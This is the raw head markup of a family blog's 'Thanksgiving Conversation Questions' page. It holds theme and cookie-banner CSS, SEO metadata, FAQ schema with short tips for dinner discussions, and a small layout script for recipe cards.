ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews #subbutton,.reply a,.reply a:visited,.searchsubmit,#submit{background-color:#1b9daf;border:1px solid #1b9daf;color:#fff;cursor:pointer;font-size:12px;font-weight:normal;padding:4px 5px;text-decoration:none;text-transform:uppercase;}div.gform_footer input.button:hover,.enews #subbutton:hover,.reply a:hover,.searchsubmit:hover,#submit:hover{border:1px solid #555;background-color:#555;color:#fff;text-decoration:none;}#header .searchform{float:right;padding:25px 0 15px;}#nav .searchform{float:right;}.s{font-size:12px;margin:5px 2px 0 0;padding:5px 0 5px 5px;width:220px;}#nav .s{margin:5px -2px 0 0;}#footer{border-bottom:5px solid #fff;border-top:5px solid #fff;clear:both;overflow:hidden;padding:7px 0 5px;text-transform:lowercase;max-width:960px;width:100%;margin:auto;}#footer p{color:#555;font-size:13px;}#footer a,#footer a:visited{color:#555;}#footer .gototop{float:left;padding:0 0 0 12px;width:200px;}#footer .creds{float:right;padding:0 12px 0 0;text-align:right;max-width:730px;width:100%;}.apsignature{margin-top:15px;margin-left:25px;padding:10px;}.widgetWelcome p{border:1px solid #7fc7cd;border-top:none;padding:8px !important;}.widgetWelcome img{border:1px solid #ddd;padding:3px;}@media only screen and (max-width: 1280px){#toplinks,.top-search{margin:0 30px;}#content-sidebar-wrap{width:100%;}#header{width:100%;max-width:450px;margin:20px auto;display:block;}#nav{width:100%;margin:auto;display:block;}#inner{width:96%;margin:auto;padding:20px 0;}#content{width:720px;}}@media only screen and (max-width: 1060px){#content{width:660px;}}@media only screen and (max-width: 1020px){.site-inner,.wrap{max-width:800px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:0;}#nav li a{height:auto;}}@media only screen and (max-width: 1024px){.genesis-nav-menu{text-align:left;}.genesis-nav-menu a{padding:28px 24px;padding:2.8rem 2.4rem;}.site-inner,.wrap{padding-left:0;padding-right:0;}}@media only screen and (max-width: 880px){#header{background:url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll center;background-size:contain !important;}.site-inner,.wrap{padding-left:5%;padding-right:5%;}#toplinks,#topbar{width:100%;margin:10px auto;float:none;text-align:center;}#topbar{height:160px;}.top-search{width:100%;max-width:260px;float:none;margin:auto;}#content,#sidebar{float:none;margin:auto;width:100%;}.widgetWelcome .alignleft{float:none;margin:auto;display:block;text-align:center;}}@media only screen and (max-width: 640px){#nav{height:230px;max-width:350px;}}@media only screen and (max-width: 460px){#header{background-size:contain !important;display:block;margin:20px auto;max-width:360px;width:100%;}}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed figcaption{margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-pullquote){margin:0 0 1em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}.aligncenter{clear:both;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0px;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3);}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px;}#cookie-law-info-bar span{vertical-align:middle;}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;}.cli-plugin-main-link{margin-left:0px;font-weight:550;text-decoration:underline;}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none;}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1;}.cli-plugin-button{margin-top:5px;}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px;}.cli-plugin-main-link.cli-plugin-button{text-decoration:none;}.cli-plugin-main-link.cli-plugin-button{margin-left:5px;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:900px;}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0;}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent !important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px;}.cli-switch input:checked + .cli-slider{background-color:#00acad;}.cli-switch input:checked + .cli-slider:before{transform:translateX(26px);}.cli-switch .cli-slider{border-radius:34px;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-fade{transition:opacity .15s linear;}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}.cli-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important;}.cli-px-0{padding-left:0;padding-right:0;}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out;}.cli-btn:hover{opacity:.8;}.cli-btn:focus{outline:0;}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%);}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out .5s;}.cli-modal-backdrop.cli-fade{opacity:0;}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none;}.cli-modal a{text-decoration:none;}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - ( .5rem * 2 ));}@media (min-width: 576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - ( 1.75rem * 2 ));}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0;}.cli-modal .cli-modal-close:focus{outline:0;}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px;}.cli-switch input[type="checkbox"]{display:none;}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s;}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px;}.cli-switch input:checked + .cli-slider{background-color:#61a229;}.cli-switch input:checked + .cli-slider:before{transform:translateX(18px);}.cli-switch .cli-slider{border-radius:34px;font-size:0;}.cli-switch .cli-slider:before{border-radius:50%;}.cli-tab-content{background:#fff;}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box;}@media (max-width: 767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px;}}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0;}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent;}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar  .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit;}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor;}#cookie-law-info-bar .cli-row{margin-top:20px;}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem;}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left;}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none;}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0;}.cli-tab-footer{width:100%;text-align:right;padding:20px 0;}.cli-col-12{width:100%;}.cli-tab-header{display:flex;justify-content:space-between;}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px);}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none;}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;margin-right:10px;}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize;}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color .2s ease-out .3s,color .2s ease-out 0s;background-color:#f2f2f2;}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;padding:10px;border-radius:50%;background:transparent;border:none;min-width:40px;}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0;}#cliSettingsPopup .cli-tab-section-container{padding-top:12px;}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}.cli-tab-content{display:none;}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px;}.cli-tab-section{margin-top:5px;}@media (min-width: 992px){.cli-modal .cli-modal-dialog{max-width:645px;}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px;}.cli-switch input:checked + .cli-slider:after{content:attr(data-cli-enable);}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height .15s ease-out;overflow:hidden;}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline;}.cli-modal-footer{position:relative;}a.cli-privacy-readmore:before{content:attr(data-readmore-text);}.cli-privacy-content p{margin-bottom:0;}.cli-modal-close svg{fill:#000;}span.cli-necessary-caption{color:#000;font-size:12px;}#cookie-law-info-bar .cli-privacy-overview{display:none;}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto;}@keyframes blowUpContent{0%{transform:scale(1);opacity:1;}99.9%{transform:scale(2);opacity:0;}100%{transform:scale(0);}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0;}100%{transform:scale(1);opacity:1;}}@keyframes blowUpModal{0%{transform:scale(0);}100%{transform:scale(1);}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1;}50%{transform:scale(.5);opacity:0;}100%{transform:scale(0);opacity:0;}}.wt-cli-sr-only{display:none;font-size:16px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px;}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px;}.wt-cli-necessary-checkbox{display:none !important;}@media (max-width: 985px){#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px;}}.wt-cli-privacy-overview-actions{padding-bottom:0;}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000;}</style>
<meta name="description" content="Thanksgiving conversation questions create deeper and more meaningful conversations at your Thanksgiving dinner." />
<link rel="canonical" href="https://www.kristendukephotography.com/thanksgiving-conversation-questions/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thanksgiving Conversation Questions - Capturing Joy with Kristen Duke" />
<meta property="og:description" content="Thanksgiving conversation questions create deeper and more meaningful conversations at your Thanksgiving dinner." />
<meta property="og:url" content="https://www.kristendukephotography.com/thanksgiving-conversation-questions/" />
<meta property="og:site_name" content="Capturing Joy with Kristen Duke" />
<meta property="article:publisher" content="http://www.facebook.com/kristendukephotography" />
<meta property="article:published_time" content="2022-11-02T02:40:25+00:00" />
<meta property="article:modified_time" content="2023-12-15T14:37:54+00:00" />
<meta property="og:image" content="https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png" />
<meta property="og:image:width" content="387" />
<meta property="og:image:height" content="221" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Kristen Duke" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@kristenduke7" />
<meta name="twitter:site" content="@kristenduke7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kristen Duke" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#article","isPartOf":{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/"},"author":{"name":"Kristen Duke","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"headline":"Thanksgiving Conversation Questions","datePublished":"2022-11-02T02:40:25+00:00","dateModified":"2023-12-15T14:37:54+00:00","mainEntityOfPage":{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/"},"wordCount":232,"image":{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png","keywords":["Dinner Conversation","family dinners","Gratitude Ideas","Thanksgiving","Thanksgiving dinner"],"articleSection":["Everything Family Fun","Holidays","Thanksgiving","Thanksgiving"],"inLanguage":"en-US"},{"@type":["WebPage","FAQPage"],"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/","url":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/","name":"Thanksgiving Conversation Questions - Capturing Joy with Kristen Duke","isPartOf":{"@id":"https://www.kristendukephotography.com/#website"},"primaryImageOfPage":{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#primaryimage"},"image":{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#primaryimage"},"thumbnailUrl":"https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png","datePublished":"2022-11-02T02:40:25+00:00","dateModified":"2023-12-15T14:37:54+00:00","author":{"@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5"},"description":"Thanksgiving conversation questions create deeper and more meaningful conversations at your Thanksgiving dinner.","mainEntity":[{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829315699"},{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829436857"},{"@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829457489"}],"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kristendukephotography.com/thanksgiving-conversation-questions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#primaryimage","url":"https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png","contentUrl":"https://www.kristendukephotography.com/wp-content/uploads/2021/11/Thanksgiving-Conversation-Questions.png","width":387,"height":221,"caption":"Thanksgiving Conversation Questions"},{"@type":"WebSite","@id":"https://www.kristendukephotography.com/#website","url":"https://www.kristendukephotography.com/","name":"Capturing Joy with Kristen Duke","description":"Capturing the Joy in Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kristendukephotography.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.kristendukephotography.com/#/schema/person/27d278e8fd4c4bd5acadfd31b9b779b5","name":"Kristen Duke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kristendukephotography.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/4511a5e44688090b27fb17497b07bd99393c0d87621785e9f02f82d3329d7bd9?s=96&d=identicon&r=g","caption":"Kristen Duke"},"description":"Thank you for stopping by my little spot on the web! If you enjoyed this post, you can follow me on Facebook, and if you are looking to improve your photography, see my beginner books HERE.","sameAs":["https://x.com/kristenduke7"]},{"@type":"Question","@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829315699","position":1,"url":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829315699","name":"How can I make sure everyone participates in the discussion?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Encourage active listening and ensure everyone has a chance to share their thoughts. You can go around the table or use techniques like a \"talking stick\" to ensure everyone's voice is heard.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829436857","position":2,"url":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829436857","name":"Can children participate in Thanksgiving conversation questions?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Yes, you can tailor the questions to be age-appropriate for children, encouraging them to share their thoughts and experiences as well.","inLanguage":"en-US"},"inLanguage":"en-US"},{"@type":"Question","@id":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829457489","position":3,"url":"https://www.kristendukephotography.com/thanksgiving-conversation-questions/#faq-question-1697829457489","name":"How do I introduce conversation questions at my Thanksgiving gathering?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"You can simply pose a question to the group and encourage everyone to take turns sharing their thoughts or stories related to the topic. Alternatively, you can write the questions on cards and have participants draw them randomly.","inLanguage":"en-US"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel="alternate" type="application/rss+xml" title="Capturing Joy with Kristen Duke &raquo; Feed" href="https://feeds.feedburner.com/kristendukephotography" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fthanksgiving-conversation-questions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kristendukephotography.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kristendukephotography.com%2Fthanksgiving-conversation-questions%2F&#038;format=xml" />
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
